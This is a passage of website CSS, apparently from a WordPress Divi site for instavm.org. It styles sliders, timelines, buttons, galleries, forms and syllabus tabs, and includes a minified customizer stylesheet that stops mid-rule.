.upcoment-img img {
    max-width: 290px;
}
.upcoming-content h3 {
    font-size: 22px;
    line-height: 28px;
    margin: 30px 0 10px;
}
.upcoming-content h3:nth-child(1) {
    margin-top: 0;
}
.upcoming-content p {
    font-size: 16px;
    line-height: 28px;
}
.upcoming-box {
    margin-bottom: 45px;
}
/*-----timeline-----*/

.jnm-slider .slick-slide {
    height: auto;
}
.jnm-slider.slick-initialized .slick-slide .jnm-box {
    display: block;
    border-bottom: 3px solid #c7c2c2;
    padding: 0px 15px 15px;
    text-align: center;
    margin-bottom: 25px;
    display: block;
    position: relative;
}
.jnm-box h4 {
    font-weight: 700 !important;
    color: #000 !important;
    font-size: 23px;
}
.jnm-box.active h4 {
    color: #2d3192 !important
}
.jnm-box h4:after {
    content: "";
    position: absolute;
    background: #8c8c8c;
    bottom: -7px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 999999;
    width: 13px;
    height: 13px;
    border-radius: 50%;
    box-shadow: 0px 0px 1px 1px #0000001a;
}
.jnm-box.active h4:after {
    background: #2d3192;
    animation: pulse-animation 2s infinite;
}
.pulse {
  animation: pulse-animation 2s infinite;
}
.slick-prev, .slick-next {
        font-size: 0;
        line-height: 0;
        position: absolute;
        top: 50%;
        display: block;
        width: 20px;
        height: 20px;
        padding: 0;
        margin-top: -10px \9;
        -webkit-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        transform: translate(0, -50%);
        cursor: pointer;
        color: transparent;
        border: none;
        outline: none;
        background: transparent;
}

.slick-slider {
        position: relative;
        display: block;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
        -webkit-touch-callout: none;
        -khtml-user-select: none;
        -ms-touch-action: pan-y;
        touch-action: pan-y;
        -webkit-tap-highlight-color: transparent;
}

.nav {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        padding-left: 0;
        margin-bottom: 0;
        list-style: none;
}
.slick-prev:hover, .slick-prev:focus, .slick-next:hover, .slick-next:focus {
        color: transparent;
        outline: none;
        background: transparent;
}
.slick-slide {
        display: none;
        float: left;
        height: 100%;
        min-height: 1px;
}


@keyframes pulse-animation {
  0% {
    box-shadow: 0 0 0 0px rgba(0, 0, 0, 0.2);
  }
  100% {
    box-shadow: 0 0 0 20px rgba(0, 0, 0, 0);
  }
}
.jnm-slider.nav.nav-tabs {
    border-bottom: none !important;
    margin-bottom: 15px;
}
.jnm-slider .slick-prev, .jnm-slider .slick-next {
    width: 28px;
    height: 28px;
    background: #fff;
    border: 1px solid #b9b4b4;
    position: absolute;
    bottom: -2px !important;
    top: inherit;
    z-index: 9;
    transition: all 0.4s;
}
.jnm-slider .slick-prev:focus, .jnm-slider .slick-next:focus{
    border-color: #2d3192;
    background: #2d3192;
}
.jnm-slider .slick-prev:before , .jnm-slider .slick-next:before {
    opacity: 1;
    content: "\f104";
    font: normal normal normal 19px/1 FontAwesome;
    color: #424141;
}
.jnm-slider .slick-next:before{
    content: "\f105";
}
.jnm-slider .slick-prev:focus:before ,.jnm-slider .slick-next:focus:before{
    color: #fff;
}
.jnm-slider .slick-prev {
    left: 0;
}
.jnm-slider .slick-next {
    right: 0;
}

.cus-list ul {
    list-style: none;
    padding: 0;
}
.cus-list ul li {
    font-size: 16px;
    line-height: 25px;
    color: #3c3939;
    margin-bottom: 12px;
    padding-left: 20px;
    position: relative;
}
.cus-list ul li:before {
    content: "";
    width: 9px;
    height: 9px;
    background: #2d3192;
    position: absolute;
    left: 0;
    border-radius: 50%;
    top: 9px;
}

.time-cont.active {
    display: block;
}
.time-cont {
    display: none;
}




@media screen and (min-width: 992px) {
  .sylab-sects .et_pb_column.et_pb_column_1_5 {
    width: 20%;
    margin-right: 0;
}

 .sylab-sects .et_pb_text_inner {
    padding: 10px;
}
}

p.tab-head-sec {
    min-height: 70px;
    position: relative;
}

p.tab-head-sec:after {
    content: "";
    border-top: 1px solid #fff;
    width: 110%;
    height: 2px;
    position: absolute;
    /* border: oldlace; */
    bottom: 0;
    left: -16px;
   
}

.sylabus-tab {
   display: flex;
    justify-content: space-around;
    border: solid 2px #2c2f71;
    width: 17%;
    margin: 0 auto;
    padding: 2px;
    border-radius: 31px;
}

.sylbus-tab-head
{
	padding: 10px;
	    cursor: pointer;
}

.sylbus-tab-head.active {
    background-color: #2c2f71;
    border-radius: 20px;
	color:#fff;
}

.topic-sec.active {
    display: block;
}

.sutras-sec.active
{
	    display: block;
}

.sylab-sects {
    display: none;
}

.resource-slider {
    margin-top: 30px;
}
.resource-box {
    margin: 0px 15px;
    border: 1px solid #d8d5d5;
    display: flex;
    flex-flow: wrap;
    background: white;
}
.resource-img, .resource-content {
    width: 100%;
    flex-basis: 50%;
}
.resource-img {
    overflow: hidden;
}
.resource-img img {
    height: 270px;
    object-fit: cover;
    transition: all 0.4s;
    transform: scale(1);
}
.resource-img:hover img {
    transform: scale(1.1);
}
.resource-content {
    padding: 15px;
}
.resource-content h4 {
    color: #000000;
    margin-bottom: 12px;
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
}
.resource-content p {
    line-height: 24px;
    font-size: 15px;
    font-family: 'Roboto', sans-serif;
}
.cus-btn {
    transition: all 0.4s linear;
    font-weight: 300;
    display: inline-block;
    padding: 8px 26px;
    font-size: 16px;
    border-radius: 4px;
    -webkit-appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    background-color: rgb(45 49 146);
    color: #fff !important;
    -ms-appearance: none;
    appearance: none;
    position: relative;
    z-index: 3;
    overflow: hidden;
    font-family: 'Roboto', sans-serif;
    cursor: pointer;
}
.cus-btn:before , .cus-btn:after {
    width: 100%;
    height: 0;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: -1;
    content: '';
    opacity: 1;
    -webkit-transition: all 0.5s linear;
    -moz-transition: all 0.5s linear;
    -ms-transition: all 0.5s linear;
    transition: all 0.5s linear;
}
.cus-btn:before {
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(-45deg);
    -moz-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    -ms-transform: translateX(-50%) translateY(-50%) rotate(-45deg);
    transform: translateX(-50%) translateY(-50%) rotate(-45deg);
}
.cus-btn:after {
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    -moz-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    -ms-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    transform: translateX(-50%) translateY(-50%) rotate(45deg);
}
.cus-btn:hover, .btn:focus {
    color: #fff;
}
.cus-btn:hover:before {
    height: 115%;
    opacity: 1;
    background: rgba(255, 255, 255, 0.2);
}
.cus-btn:hover:after {
    height: 115%;
    opacity: 1;
    background: rgba(255, 255, 255, 0.2);
}

/*------- what we do section ------*/
.gallery-list2 {
    display: block;
    margin: 15px -7px 0;
    padding: 0;
}
.gallery-list2 li {
    display: inline-block;
    width: 24.5%;
    vertical-align: top;
    padding: 0 7px;
    box-sizing: border-box;
    position: relative;
    margin-bottom: 18px;
}
.gallery-list2 .work-box {
    margin: 0;
    position: relative;
    overflow: hidden;
}
.gallery-list2 img {
    height: 290px;
    object-fit: cover;
    width: 100%;
    line-height: 0;
}
.wbr-content {
    position: absolute;
    left: 0;
    top: 39%;
    width: 100%;
    height: 100%;
    text-align: center;
    transition: all 0.4s linear;
}
.wbr-inner {
    display: block;
    position: relative;
    height: 93%;
    margin: 4%;
    color: #fff;
    padding: 15px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
}
.wbr-content h2 {
    color: #fff;
    font-size: 20px;
    text-transform: uppercase;
    text-shadow: 0px 1px 2px #000;
    font-weight: 400;
}
.wbr-cnr {
    transform: translateY(122px);
    transition: all 0.4s;
}
.wbr-content p {
    color: #fff;
    margin-bottom: 10px;
    line-height: 23px;
}
.work-btn {
    background: #2d3192;
    color: #fff;
    padding: 7px 20px;
    border-radius: 50px;
    transition: all 0.4s linear;
    display: inline-block;
    cursor: pointer;
}
.work-btn:hover {
    background: #ffffff;
    color: #2d3192;
}

a:focus, a:hover {
    text-decoration: none !important;
}
.work-box:hover .wbr-content {
    top: 0%;
    background: rgba(3, 5, 43, 0.48);
}
.work-box:hover .wbr-inner {
    border: 2px solid #fff;
}
.work-box:hover .wbr-cnr {
    transform: translateY(0);
}
/*------- End -------*/


.et_pb_blurb_position_left .et_pb_blurb_container
{
	vertical-align: middle;
}


.part-blurb-sec h4.et_pb_module_header {
    font-size: 20px !important;
}

.part-home .et_pb_button_0_wrapper:after {
    background-color: #a7aAaD;
    content: '';
    position: absolute;
    border: 2px dashed #eb541b;
    background-color: transparent;
    border-radius: 39px;
    top: -10px;
    bottom: -10px;
    left: -10px;
    right: -10px;
}
/*past-events---pop*/

.str-btn.str-btnnew li a:hover {
        background: #00adef!important;
}



--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://instavm.org/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1768565685
body_size: 5921
content:
a:where(:not(.wp-element-button)){text-decoration:none!important}.btn-hid-cc{display:none!important}span.select2.select2-container.select2-container--default.select2-container--below.select2-container--open{position:relative!important;top:0!important}@media only screen and (max-width:600px){.sylabus-tab{width:60%}.sylbus-tab-head.active{padding-left:15px;padding-right:15px}}.sylbus-tab-head{padding-left:15px;padding-right:15px}.mem-tag span{font-size:20px;padding-right:10px}.mem-tag li{font-size:16px;line-height:25px;margin-bottom:12px;position:relative;font-weight:300}.menu-hea1.men-heading03::after{width:85px;height:2px}.men-heading2::after{left:50%;transform:translateX(-50%)}.menu-hea1:after{content:"";position:absolute;bottom:0;width:100px;height:2px;background:rgb(45 49 146)}.men-heading2{color:#000000;padding-bottom:15px;margin:0 0 20px;font-size:35px!important;position:relative;text-transform:uppercase}.impact-img span:after{content:"";position:absolute;width:115px;height:115px;border:2px dashed black;border-radius:50%;top:-10px;left:93px;animation:rotate 5s linear infinite;display:none;transition:all 0.4s}@keyframes rotate{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.impact-img span:hover:after{display:block}.et_pb_module_header{font-family:Baskerville semi-bold}.et_pb_button_one.et_pb_button{font-family:Baskerville semi-bold}.et_pb_text_0 h2{color:#2C3072!important}.et_pb_scroll_top.et-pb-icon{width:50px;height:50px;background:#2d3192;display:none;border-radius:5px;position:fixed;bottom:25px;right:25px;z-index:9;box-shadow:0 2px 10px rgba(0,0,0,0.37);text-align:center;transition:all 0.3s linear}.bn-left h1{font-family:Baskerville semi-bold;font-size:50px;color:#ffffff;margin-bottom:20px;text-shadow:0px 0px 4px #000000;text-transform:uppercase}#uline:after{content:"";position:absolute;bottom:0;left:50%;width:100px;height:2px;background:rgb(45 49 146);transform:translateX(-50%)}#uline-White:after{content:"";position:absolute;bottom:220px;left:50%;width:100px;height:4px!important;background:#ffff;transform:translateX(-50%)}#ulineright:after{content:"";position:absolute;bottom:0;left:0;width:100px;height:2px;background:rgb(45 49 146)}#ulinerigh-black:after{content:"";position:absolute;bottom:0;left:0;width:470px;height:2px;background:#2a2a2a}.cus-list ul li:before{content:"";width:9px;height:9px;background:#2d3192;position:absolute;left:0;border-radius:50%}.cus-list ul li{font-size:16px;line-height:25px;color:#3c3939;margin-bottom:12px;padding-left:20px;position:relative;padding-top:5px}.entry-content ul li ::marker{display:none!important}.entry-content ul{list-style-type:none!important}.et_pb_text_inner li ::marker .cus-btn{transition:all 0.4s linear;font-weight:300;display:inline-block;padding:8px 26px;font-size:16px;border-radius:4px;-webkit-appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;background-color:rgb(45 49 146);color:#fff!important;-ms-appearance:none;appearance:none;position:relative;z-index:3;overflow:hidden;font-family:'Roboto',sans-serif;cursor:pointer}.carousel_content span{display:none}.carousel_content p{text-align:center;padding:0}.carousel_content img{display:inline-block;height:230px!important;width:170px!important}.carousel_content{background-color:#f2f2f2;margin:0px 7px;padding:20px 10px 10px;text-align:center}.swiper-pagination-bullet{width:10px!important;height:10px!important;display:inline-block;border-radius:50%;background:#000;opacity:none}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:none;background:red}.social-media-container{padding-top:0px}.carousel_content{background-color:none!important;margin:0px!important;padding:0px!important}.divi8_image_carousel_item img{display:block;border-radius:0px!important}.carousel_content img_caro{height:293px!important}.et-cart-info span:before{content:none}.carousel_content img{height:405px}.cf7-secfull-left,.cf7-secfull-right{width:93%;float:left;margin:12px}select.wpcf7-form-control{width:100%;height:50px;border-radius:5px;border:none;padding:10px;border:solid 1px #e0e4e5}.cf7-secfull-left input,.cf7-secfull-right input{width:100%;height:50px;border-radius:5px;border:none;padding:10px;border:solid 1px #e0e4e5}.reg_as_coordinator .sub-btn input{padding:12px;font-weight:600;font-size:17px}.sub-btn input{width:97%;margin-right:0%;margin-left:1%;padding:9px;border-radius:43px;box-shadow:0 10px 30px 0 rgb(0 0 0 / 16%);border:none;background-color:#eb541b;color:#fff;outline-color:coral;text-align:center;font-weight:600;font-size:20px;cursor:pointer}.img-tick li{position:relative;padding-left:70px;padding-top:20px;font-size:24px!important;color:#2c2f71;font-weight:bold}.img-tick{list-style-type:none;padding:0}.img-tick li::before{content:url("https://staging-instavm-staging.kinsta.cloud/wp-content/uploads/2024/06/Group-230.png");position:absolute;left:0;top:5px}.et_pb_button_one.et_pb_button{background-color:#0121696E}.carousel_content img{padding-top:10px!important}.foot-text span{margin:0;color:#fff;font-size:14px}#top-menu li.current-menu-item>a{color:#2d3192}#top-menu li.current-menu-ancestor>a{color:#000000}#top-menu a{color:#000000}#btimeline-11486 .timeline-nav-button{background-color:#2d3192!important;border:1px solid #b9b4b4!important}.timeline-nav-button{border-radius:0px}.mee-the-hed h2{font-size:24px;padding-bottom:10px;font-weight:500!important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"!important}.trust-img img{width:100%;height:227px;object-fit:cover}.dnr-input{margin-bottom:20px}.dnr-input{width:100%;max-width:100%;padding:10px 20px;border:2px solid #2d3192;border-radius:12px;box-shadow:none!important;outline:none!important;color:#2d3192!important;margin-bottom:5px;margin-bottom:20px}button,input{overflow:visible}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}input[type=text],select,textarea{background-color:#fff;border:2px solid #2d3192;padding:10px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;color:#4e4e4e;margin-bottom:20px}.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{direction:ltr;background-color:#fff;border:2px solid #2d3192;padding:10px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;color:#4e4e4e;margin-bottom:20px}select.wpcf7-form-control{width:100%;max-width:100%;padding:10px 20px;border:2px solid #2d3192;border-radius:12px;box-shadow:none!important;outline:none!important;color:#2d3192;margin-bottom:5px;margin-bottom:20px}.et_pb_module:last-child{margin-bottom:0;border-bottom-width:0px!important;border-right-width:0px!important;border-top-width:0px!important;border-left-width:0px!important}.dnr-sub{background:#2d3192;margin-bottom:5px;color:#fff;font-weight:300;padding:12px 15px;border-radius:12px;border:0;width:100%;font-size:20px;text-align:center;transition:all 0.4s;outline:none!important;box-shadow:none!important}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%;border:0px}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block}*,::after,::before{box-sizing:border-box}.entry-content ul{padding-bottom:0px}.con2{width:90%}.sortrow{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.paper-head,.paper-row{display:-webkit-box;display:-ms-flexbox;display:flex}.page-title{padding-bottom:0px;margin-bottom:20px}.sortby{font-size:20px;line-height:25px;color:#3e3d3d;font-weight:400;margin:10px 0 0px}.serchbox{text-align:right}.serchbox select{width:100%;max-width:175px;margin:0px 10px;border:1px solid #d4cfcf;padding:8px;font-size:15px;color:#403f3f;box-shadow:none!important;outline:none!important;text-align:left}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-8{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}*,::after,::before{box-sizing:border-box}.paper-list .row{border-top:1px solid #cecdcd;padding:25px 0}.paper-list .row p{margin-bottom:0}p{font-size:18px}p{font-size:16px;line-height:27px}p{margin-top:0;margin-bottom:1rem}.paper-list .row p strong{color:#2d3192;font-weight:500}.paper-list .row p a{color:#3c3939}.paper-list .row{border-top:1px solid #cecdcd;padding:25px 0}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.7;color:#212529;text-align:left;background-color:#fff}.text-center{text-align:center!important}.text-center{text-align:center!important}.page-title{font-size:26px;font-weight:700;color:hsl(237deg 44% 31%)!important;font-family:inherit;line-height:1.2;text-transform:capitalize;text-align:center}.inner-page{padding-top:3rem;border-bottom:1px solid #e8e7e7;background-size:cover;background-position:center center;background-repeat:no-repeat}.text-center{text-align:center!important}@media (min-width:768px){.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}}.pastevent-sec{padding:50px 0;display:flex}.pastbx-inner .pst-heading{position:absolute;top:3rem;text-align:center;color:#fff;font-size:18px;padding:20px;font-weight:500;width:100%}.internation-slider.slick-slider .slick-arrow{width:40px;height:40px;background:#00adef;z-index:9;margin-top:0px;color:#fff;line-height:15px}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}.slick-next{right:-20px}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:50%;width:20px;height:20px;padding:0;margin-top:-10px 9;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:none;background:transparent}.pastpop{position:absolute;left:50%;width:100%;top:50%;max-width:800px;transform:translate(-50%,-50%);margin:0 auto;border:1px solid #585858}.pastpop:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:rgb(0 0 0 / 65%)}.past-box.active .pastbx-pop{display:block}.pastbx-pop{position:fixed;left:0;width:100%;height:100%;top:0;right:0;bottom:0;z-index:999999;display:none;background:#000000d9}.pastpop-content{position:absolute;top:50%!important;transform:translateY(-50%);left:0;width:100%;padding:35px 50px;color:#fff;text-align:center}.pastpop-content h3{font-size:27px;text-shadow:0px 0px 3px #000000f0;color:#fff!important;margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.pstslider-box h3{font-size:26px;padding-bottom:10px;color:#000000;margin:0 0 20px;position:relative;text-transform:capitalize!important}.str-btn li{display:inline-block;padding:0 20px;font-size:17px;text-shadow:0px 0px 3px #000000f0}.str-btn.str-btnnew li a{background:#2d3192;font-size:16px;text-transform:uppercase;padding:10px 30px;margin:0px 10px;color:#fff!important}.str-btn li a{display:block;color:#fff;font-size:26px;font-weight:500}.str-btn.str-btnnew{text-align:center;inline-size:inherit}.str-btn.str-btnnew li a:empty{display:none}.str-btn.str-btnnew li{padding:0!important}.paper-list .row:last-child{border-bottom:1px solid #cecdcd;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.vid-list{position:relative}.paper-list{margin-top:30px}.vid-list.paper-list .row{border-bottom:0!important}.paper-list .row:last-child{border-bottom:1px solid #cecdcd}.paper-list .row{border-top:1px solid #cecdcd;padding:25px 0}.vid-list .row .col-md-3{position:initial}.paper-list .row .col-md-3{text-align:center}.vid-list .row .col-md-3:nth-child(4n+1):after{content:"";position:absolute;left:-15px;width:calc(100% + 30px);height:1px;background:#cecdcd;margin-top:30px;margin-bottom:30px}.vid-col{padding-bottom:30px}@media (min-width:768px){.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}.vid-content{margin-top:10px;padding:10px;text-align:left}.vid-content h4{font-size:15px;color:#030533}.paper-list .row p{margin-bottom:0}.vid-content p{margin:0;color:#000;font-size:14px}.vid-content p{padding-bottom:0em}.col-md-3{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.sample-box,.page-template-page-competitions .sample-box:hover{background:#f2f2f2!important;border:4px solid #f2f2f2!important}.sample-box{background:#ffdd1a;margin:0px 7px;padding:20px 10px 10px;text-align:center;border:4px solid #c31f37}.sample-content p{color:#c31f37;line-height:24px;margin-bottom:10px;padding-bottom:0em}.sample-content p a{color:#c31f37}.section.pastevent-sec .slick-slide img{height:230px;display:block;object-fit:contain}.slick-slide img{object-fit:cover!important}.sample-box img{margin:0 auto 15px;width:170px}img-fluid{max-width:100%;height:auto}img{vertical-align:middle;border-style:none}.slick-slider{margin-bottom:0px!important}.slick-slider .slick-dots{bottom:0}.slick-dots{position:absolute;bottom:-45px;display:block;width:100%;padding:0;list-style:none;text-align:center}.sample-slider{padding:0 0 56px;margin:0 -7px;list-style:none}.slick-slider .slick-dots li{border:1px solid transparent;text-align:center;padding:6px!important;border-radius:50%;width:25px;height:25px;transition:all 0.4s}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.sample-slider.slick-slider .slick-dots li.slick-active{border-color:#c31f37}.sample-slider.slick-slider .slick-dots li.slick-active button{background:#c31f37}.slick-slider .slick-dots li button{width:10px;height:10px;border-radius:50%;margin:0!important;padding:0!important;transition:all 0.4s}.slick-dots li button{font-size:0;line-height:0;display:block;cursor:pointer;color:transparent;border:0;outline:none}.sample-slider.slick-slider .slick-dots li button{background:#ffdd1a}.slick-dots li button:before{content:''}.pstslider-box h3{font-size:26px;padding-bottom:10px;color:#000000;padding-bottom:10px;margin:0 0 20px;position:relative;text-transform:uppercase}.pst-eve:after{content:"";position:absolute;bottom:0;left:0;width:100px;height:3px;background:rgb(45 49 146)}.str-btn.str-btnnew li a{background:#2d3192;font-size:16px;text-transform:uppercase;padding:10px 30px;margin:0px 10px;color:#fff!important}.str-btn li a{display:block;color:#fff;font-size:26px;font-weight:500}.str-btn.str-btnnew{text-align:center;inline-size:inherit}.sample-box:hover .sample-content p,.sample-box:hover .sample-content p a{color:#ffdd1a}.sample-content p a:hover,.sample-box:hover .sample-content p a:hover{color:#26235c}.btn-reg:after{background-color:#a7aAaD;content:'';position:absolute;border:2px dashed #eb541b;background-color:transparent;border-radius:39px;top:-10px;bottom:-10px;left:-10px;right:-10px}.from-new{display:block;width:100%;border:none!important;padding:10px 4px!important;background:transparent;outline:none;color:#222!important;border-bottom:1px solid #cccccc!important}input{overflow:visible}.order-form-list{margin:20px -14px 0;display:flex;flex-flow:wrap;font-size:15px}.list-unstyled{padding-left:0;list-style:none}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}.order-form-list li{width:100%;margin:0;padding:0px 14px;flex-basis:50%;margin-bottom:15px}.order-form-list{margin:20px -14px 0;display:flex;flex-flow:wrap;font-size:15px}.list-unstyled{padding-left:0;list-style:none}.order-form-list li.coment-list{flex-basis:100%}.order-form-list li{width:100%;margin:0;padding:0px 14px;flex-basis:50%;margin-bottom:15px}*,::after,::before{box-sizing:border-box}.sub-more{transition:all 0.4s linear;font-weight:300;display:inline-block;padding:8px 30px;font-size:16px;border-radius:4px;-webkit-appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;background-color:rgb(45 49 146);color:#fff;-ms-appearance:none;appearance:none;position:relative;z-index:3;overflow:hidden;font-family:'Roboto',sans-serif;border:0;box-shadow:none;cursor:pointer}.pos-r .form-label{position:absolute;top:15px;transition:all 300ms ease-in-out;cursor:text;color:#6f6f6f}label{display:inline-block;margin-bottom:.5rem}.pos-r{position:relative!important}.from-new.active+.form-label{top:-13px;color:#2d3192;font-size:13px}.pos-r .form-label{position:absolute;top:15px;transition:all 300ms ease-in-out;cursor:text;color:#6f6f6f}label{display:inline-block;margin-bottom:.5rem}.from-new:focus+.form-label,.from-new.active+.form-label{top:-13px;color:#2d3192;font-size:13px}.pos-r .form-label{position:absolute;top:15px;transition:all 300ms ease-in-out;cursor:text;color:#6f6f6f}label{display:inline-block;margin-bottom:.5rem}.um-misc-img img{border-radius:999px;height:auto!important;display:inline-block!important;width:300px}.wht-offersec img{margin-top:-4px;height:330px;object-fit:contain}.tabs-member-text li::before{position:absolute;left:0;top:12px!important}.cus-list ul li:before{position:absolute;left:0;top:12px!important}.btn-reg{width:100%}.regist-btn:after{background-color:#a7aAaD!important;content:''!important;position:absolute!important;border:2px dashed #eb541b!important;background-color:transparent!important;border-radius:39px!important;top:-10px!important;bottom:-10px!important;left:-10px!important;right:-10px!important}.envo-bnt{width:100%;display:block;background:#2d3192;color:#ffff;text-align:center;padding:35px 20px!important;font-size:27px!important;border-radius:12px;transition:all 0.4s!important;position:relative;top:50%!important;max-width:350px;min-width:350px;float:righ}.et_pb_section_3.et_pb_section{padding-bottom:50px!important}.dots-slick .slick-dots{top:300px;bottom:0}.slick-dots{position:absolute;bottom:-45px;display:block;width:100%;padding:0;list-style:none;text-align:center}.slick-slider .slick-dots li button{width:10px;height:10px;background:#2b2b2b;border-radius:50%;margin:0!important;padding:0!important;transition:all 0.4s}.slick-slider .slick-dots li.slick-active{border-color:#2d3192}.slick-slider .slick-dots li{border:1px solid transparent;text-align:center;padding:6px!important;border-radius:50%;width:25px;height:25px;transition:all 0.4s}.resource-img img{height:270px;object-fit:cover;transition:all 0.4s;transform:scale(1)}.slick-slide img{display:block}.img-fluid{max-width:100%;height:auto}img{vertical-align:middle;border-style:none}.resource-content{padding:15px}.resource-img,.resource-content{width:100%;flex-basis:50%}.gallery-list2{display:block;margin:15px -7px 0;padding:0}ul.gallery-list2{display:flex}.gallery-list2 li{display:inline-block;width:100%;vertical-align:top;padding:0 7px;box-sizing:border-box;position:relative;margin-bottom:18px}.gallery-list2 .work-box{margin:0;position:relative;overflow:hidden}.gallery-list2 img{height:290px;object-fit:cover;width:100%;line-height:0}.wbr-content{position:absolute;left:0;top:39%;width:100%;height:100%;text-align:center;transition:all 0.4s linear}.wbr-inner{display:block;position:relative;height:93%;margin:4%;color:#fff;padding:15px;font-family:'Roboto',sans-serif;font-weight:300}.wbr-content h2{color:#fff;font-size:20px;text-transform:uppercase;text-shadow:0px 1px 2px #000;font-weight:400}.wbr-cnr{transform:translateY(122px);transition:all 0.4s}.wbr-content p{color:#fff;margin-bottom:10px;line-height:23px}.work-btn{background:#2d3192;color:#fff;padding:7px 20px;border-radius:50px;transition:all 0.4s linear;display:inline-block;cursor:pointer}.work-btn:hover{background:#ffffff;color:#2d3192}a:focus,a:hover{text-decoration:none!important}.work-box:hover .wbr-content{top:0%;background:rgba(3,5,43,0.48)}.work-box:hover .wbr-inner{border:2px solid #fff}.work-box:hover .wbr-cnr{transform:translateY(0)}.row1{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px;justify-content:center}.cont-1{padding-top:0px!important}.sec2{padding:0px!important}#rmp_menu_trigger-2910{display:none}.cus-btn:hover,.btn:focus{color:#fff}.cus-btn:hover:before{height:115%;opacity:1;background:rgba(255,255,255,0.2)}.cus-btn:hover:after{height:115%;opacity:1;background:rgba(255,255,255,0.2)}.container{padding-top:0px!important}.partne-img{flex-basis:40%}.partne-img{overflow:hidden}.partne-img,.resource-content{width:100%;flex-basis:50%}.partne-img img{height:auto!important;width:100%}.partne-img img{height:auto;object-fit:cover;transition:all 0.4s;transform:scale(1)}.woocommerce ul.products li.product a{text-decoration:none}.woocommerce a.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background:#2d3192!important;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce-shop .add_to_cart_button{color:#fff!important;background:#2d3192!important}.woocommerce a.button:hover:after,.woocommerce-page a.button:hover:after{opacity:1;display:none}.woocommerce ul.products li.product .button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none;background:#2d3192!important}.button .wp-element-button .product_type_simple .add_to_cart_button .ajax_add_to_cart{background:#2d3192!important}.et_shop_image:hover .et_overlay{display:none}.et-db #et-boc .et-l .et_overlay{display:none}::placeholder{color:#2d3192}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgb(45 49 146)}.et_pb_button:hover{border:none;padding:none}.mem-tag span{font-size:20px;padding-right:10px}.mem-tag li{font-size:16px;line-height:25px;margin-bottom:12px;position:relative;font-weight:300}.menu-hea1.men-heading03::after{width:85px;height:2px}.men-heading2::after{left:50%;transform:translateX(-50%)}.menu-hea1:after{content:"";position:absolute;bottom:0;width:100px;height:2px;background:rgb(45 49 146)}.men-heading2{color:#000000;padding-bottom:15px;margin:0 0 20px;font-size:35px!important;position:relative;text-transform:uppercase}.impact-img span:after{content:"";position:absolute;width:115px;height:115px;border:2px dashed black;border-radius:50%;top:-10px;left:93px;animation:rotate 5s linear 